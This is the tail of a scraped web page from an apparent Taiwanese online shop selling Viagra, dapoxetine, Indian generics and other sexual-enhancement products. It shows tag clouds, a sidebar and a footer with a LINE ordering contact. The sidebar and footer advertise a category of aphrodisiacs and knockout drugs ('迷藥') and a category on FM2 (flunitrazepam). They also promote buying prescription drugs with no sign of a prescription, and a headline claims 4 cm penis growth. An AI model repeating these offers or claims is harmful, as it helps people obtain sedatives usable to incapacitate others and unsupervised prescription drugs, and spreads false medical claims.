href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" rel="tag">威而鋼網購</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" rel="tag">威而鋼藥局</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" rel="tag">威而鋼藥效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88ptt" rel="tag">威而鋼藥效ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt" rel="tag">威而鋼購買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">威而钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e6%a0%bc" rel="tag">威而钢价格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e9%92%b1" rel="tag">威而钢价钱</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威而钢哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%ae%98%e7%bd%91" rel="tag">威而钢官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" rel="tag">必利吉</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">服用威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">果凍威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e6%85%8b%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液態威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e9%ab%94%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液體威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%ad%a3%e5%93%81" rel="tag">瓶裝威而鋼正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網購威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網路購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="tag">美國黑金</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">購買威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">購買威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" rel="tag">輝瑞大藥廠</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">輝瑞威而鋼</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">雙效威而鋼.</a>.	</footer>
<div class="entry-author author-box">
<div class="flex-row align-top">
<div class="flex-col mr circle">
<div class="blog-author-image">
<img alt='' src='https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg' srcset='https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404.jpg 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
</div>
<div class="flex-col flex-grow">
<h5 class="author-name uppercase pt-half">
zsdnx				</h5>
<p class="author-desc small"></p>
</div>
</div>
</div>
<nav role="navigation" id="nav-below" class="navigation-post">
<div class="flex-row next-prev-nav bt bb">
<div class="flex-col flex-grow nav-prev text-left">
<div class="nav-previous"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3176.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 威而鋼3種劑量100mg、50mg和25mg，劑量越大療效越好嗎？</a></div>
</div>
<div class="flex-col flex-grow nav-next text-right">
<div class="nav-next"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3187.html" rel="next">威而鋼，按需使用還是規律服藥？劑量選多少？請重點考慮這3點 <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
</div>
</nav>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%A8%81%E8%80%8C%E9%8B%BC/3182.html#respond" style="display:none;">取消回覆</a></small></h3><form action="https://twzyyg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">電子郵件地址</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='3182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-637"><a href="https://twzyyg.com/category/2h2d">2h2d</a> (2)
</li>
<li class="cat-item cat-item-518"><a href="https://twzyyg.com/category/fm2">FM2</a> (58)
</li>
<li class="cat-item cat-item-528"><a href="https://twzyyg.com/category/kellett-films%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">kellett films韓國奇力片</a> (2)
</li>
<li class="cat-item cat-item-601"><a href="https://twzyyg.com/category/%e4%b8%89%e9%ab%94%e7%89%9b%e9%9e%ad">三體牛鞭</a> (5)
</li>
<li class="cat-item cat-item-451"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5">壯陽藥</a> (201)
</li>
<li class="cat-item cat-item-703"><a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a> (74)
</li>
<li class="cat-item cat-item-608"><a href="https://twzyyg.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2">宮廷玉液</a> (1)
</li>
<li class="cat-item cat-item-592"><a href="https://twzyyg.com/category/%e5%bd%8c%e6%bc%ab%e4%b9%8b%e5%a4%9c">彌漫之夜</a> (2)
</li>
<li class="cat-item cat-item-469"><a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a> (29)
</li>
<li class="cat-item cat-item-631"><a href="https://twzyyg.com/category/%e6%83%a1%e9%ad%94%e4%b8%98%e6%af%94%e7%89%b9">惡魔丘比特</a> (3)
</li>
<li class="cat-item cat-item-585"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0">日本藤素</a> (43)
</li>
<li class="cat-item cat-item-449"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt">日本藤素PTT</a> (37)
</li>
<li class="cat-item cat-item-454"><a href="https://twzyyg.com/category/%e6%98%a5%e8%97%a5">春藥</a> (32)
</li>
<li class="cat-item cat-item-1"><a href="https://twzyyg.com/category/uncategorized">未分類</a> (3)
</li>
<li class="cat-item cat-item-679"><a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (49)
</li>
<li class="cat-item cat-item-617"><a href="https://twzyyg.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (32)
</li>
<li class="cat-item cat-item-505"><a href="https://twzyyg.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">韓國奇力片</a> (4)
</li>
</ul>
</aside>
<aside id="recent-posts-10" class="widget widget_recent_entries">
<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>
<ul>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4089.html">一炮到天亮 三步解決男性問題</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4086.html">一炮到天亮效果簡介</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/4080.html">酒後能服用威而鋼嗎？飲酒對性生活有什麼影響？</a>
</li>
<li>
<a href="https://twzyyg.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/4075.html">日本藤素效果好嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！</a>
</li>
<li>
<a href="https://twzyyg.com/fm2/4073.html">服用FM2安眠藥副作用大嗎？藥師：安眠藥服用不當非常危險！</a>
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" class="tag-cloud-link tag-link-851 tag-link-position-1" style="font-size: 14.511627906977pt;" aria-label="健康知識 (107 個項目)">健康知識</a>
<a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-796 tag-link-position-2" style="font-size: 15.162790697674pt;" aria-label="勃起功能障礙 (111 個項目)">勃起功能障礙</a>
<a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-825 tag-link-position-3" style="font-size: 9.3023255813953pt;" aria-label="台湾威而钢 (73 個項目)">台湾威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-826 tag-link-position-4" style="font-size: 8pt;" aria-label="如何購買威而鋼 (67 個項目)">如何購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" class="tag-cloud-link tag-link-644 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="威爾剛 (71 個項目)">威爾剛</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8.6511627906977pt;" aria-label="威爾剛哪裡買 (70 個項目)">威爾剛哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-645 tag-link-position-7" style="font-size: 8.9767441860465pt;" aria-label="威爾剛購買 (71 個項目)">威爾剛購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" class="tag-cloud-link tag-link-828 tag-link-position-8" style="font-size: 8.6511627906977pt;" aria-label="威而柔 (70 個項目)">威而柔</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-453 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="威而鋼 (77 個項目)">威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" class="tag-cloud-link tag-link-863 tag-link-position-10" style="font-size: 8.3255813953488pt;" aria-label="威而鋼ptt (68 個項目)">威而鋼ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-864 tag-link-position-11" style="font-size: 8.3255813953488pt;" aria-label="威而鋼使用心得 (68 個項目)">威而鋼使用心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-862 tag-link-position-12" style="font-size: 8.3255813953488pt;" aria-label="威而鋼 偽藥 (68 個項目)">威而鋼 偽藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-865 tag-link-position-13" style="font-size: 8.3255813953488pt;" aria-label="威而鋼價格 (68 個項目)">威而鋼價格</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-830 tag-link-position-14" style="font-size: 8.6511627906977pt;" aria-label="威而鋼副作用 (70 個項目)">威而鋼副作用</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-867 tag-link-position-15" style="font-size: 8.3255813953488pt;" aria-label="威而鋼劑量 (68 個項目)">威而鋼劑量</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-831 tag-link-position-16" style="font-size: 8.6511627906977pt;" aria-label="威而鋼台灣官網 (70 個項目)">威而鋼台灣官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-832 tag-link-position-17" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買 (70 個項目)">威而鋼哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" class="tag-cloud-link tag-link-833 tag-link-position-18" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買ptt (70 個項目)">威而鋼哪裡買ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" class="tag-cloud-link tag-link-834 tag-link-position-19" style="font-size: 8.6511627906977pt;" aria-label="威而鋼學名藥 (70 個項目)">威而鋼學名藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" class="tag-cloud-link tag-link-835 tag-link-position-20" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官方網站 (70 個項目)">威而鋼官方網站</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-836 tag-link-position-21" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官網 (70 個項目)">威而鋼官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-837 tag-link-position-22" style="font-size: 8.6511627906977pt;" aria-label="威而鋼心得 (70 個項目)">威而鋼心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-710 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="威而鋼效果 (71 個項目)">威而鋼效果</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-879 tag-link-position-24" style="font-size: 8.3255813953488pt;" aria-label="威而鋼無效 (68 個項目)">威而鋼無效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" class="tag-cloud-link tag-link-838 tag-link-position-25" style="font-size: 8.3255813953488pt;" aria-label="威而鋼網購 (68 個項目)">威而鋼網購</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-839 tag-link-position-26" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥局 (70 個項目)">威而鋼藥局</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-840 tag-link-position-27" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥效 (70 個項目)">威而鋼藥效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-841 tag-link-position-28" style="font-size: 8.6511627906977pt;" aria-label="威而鋼購買 (70 個項目)">威而鋼購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-842 tag-link-position-29" style="font-size: 8.9767441860465pt;" aria-label="威而钢 (71 個項目)">威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" class="tag-cloud-link tag-link-888 tag-link-position-30" style="font-size: 8.6511627906977pt;" aria-label="威而钢哪里买 (69 個項目)">威而钢哪里买</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 13.209302325581pt;" aria-label="必利勁 (97 個項目)">必利勁</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" class="tag-cloud-link tag-link-843 tag-link-position-32" style="font-size: 10.279069767442pt;" aria-label="必利吉 (78 個項目)">必利吉</a>
<a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-586 tag-link-position-33" style="font-size: 15.488372093023pt;" aria-label="日本藤素 (115 個項目)">日本藤素</a>
<a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-844 tag-link-position-34" style="font-size: 8.6511627906977pt;" aria-label="服用威而鋼 (70 個項目)">服用威而鋼</a>
<a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-846 tag-link-position-35" style="font-size: 8.6511627906977pt;" aria-label="正品威而鋼 (70 個項目)">正品威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-898 tag-link-position-36" style="font-size: 8.3255813953488pt;" aria-label="網購威而鋼 (68 個項目)">網購威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-847 tag-link-position-37" style="font-size: 8.3255813953488pt;" aria-label="網路購買威而鋼 (68 個項目)">網路購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-713 tag-link-position-38" style="font-size: 14.837209302326pt;" aria-label="美國黑金 (109 個項目)">美國黑金</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-618 tag-link-position-39" style="font-size: 14.837209302326pt;" aria-label="美國黑金效果 (108 個項目)">美國黑金效果</a>
<a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-848 tag-link-position-40" style="font-size: 8.6511627906977pt;" aria-label="購買威而鋼 (70 個項目)">購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" class="tag-cloud-link tag-link-902 tag-link-position-41" style="font-size: 10.279069767442pt;" aria-label="輝瑞大藥廠 (79 個項目)">輝瑞大藥廠</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-849 tag-link-position-42" style="font-size: 8.6511627906977pt;" aria-label="輝瑞威而鋼 (70 個項目)">輝瑞威而鋼</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" class="tag-cloud-link tag-link-801 tag-link-position-43" style="font-size: 22pt;" aria-label="陽痿 (182 個項目)">陽痿</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9" class="tag-cloud-link tag-link-908 tag-link-position-44" style="font-size: 8.6511627906977pt;" aria-label="陽痿早洩 (69 個項目)">陽痿早洩</a>
<a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-850 tag-link-position-45" style="font-size: 8.6511627906977pt;" aria-label="雙效威而鋼. (70 個項目)">雙效威而鋼.</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-4 mb-0">
<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">有任何疑問可掃碼加好友聯絡</span><div class="is-divider small"></div>			<div class="textwidget"><p>LINE客服 ID：DASHU18<br />
快速下單 用藥問題<br />
訂單配送進度 優惠折扣等<br />
點擊圖片或掃描QR碼添加好友<br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4096" src="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg" alt="" width="400" height="400" srcset="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-800x800.jpg 800w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>&nbsp;</p>
</div>
</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">購藥須知</span><div class="is-divider small"></div>			<div class="textwidget"><p>在本藥局購物可以享受7天的試用保障，您可以在收到貨物後的7天內免費試用。</p>
<p>如果商品有任何的問題（吃後無感或瑕疵），可申請退貨或換貨，如果是退貨我們會在2-3個工作日內安排退費。</p>
<p>有任何疑問可以聯絡客服LINE：DASHU18</p>
</div>
</div><div id="woocommerce_product_categories-15" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-73"><a href="https://twzyyg.com/shop-category/chunyao">催情春藥迷藥</a></li>
<li class="cat-item cat-item-68"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="cat-item cat-item-15"><a href="https://twzyyg.com/shop-category/aphrodisiac">壯陽藥</a></li>
<li class="cat-item cat-item-69"><a href="https://twzyyg.com/shop-category/poxet">必利勁早洩藥</a></li>
<li class="cat-item cat-item-72"><a href="https://twzyyg.com/shop-category/spray">持久液</a></li>
<li class="cat-item cat-item-71"><a href="https://twzyyg.com/shop-category/increase">陰莖增長類</a></li>
<li class="cat-item cat-item-70"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞保健糖果</a></li>
</ul></div><div id="woocommerce_widget_cart-7" class="col pb-0 widget woocommerce widget_shopping_cart"><span class="widget-title">購物車</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://twzyyg.com/wp-content/uploads/2021/03/Payment.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2025 © <strong>台灣壯陽藥專賣店</strong> 友情鏈接：<a href="https://twllmed.com">林林藥局</a>
<a href="https://ukkk.com.tw/shop/tengsu">日本藤素</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
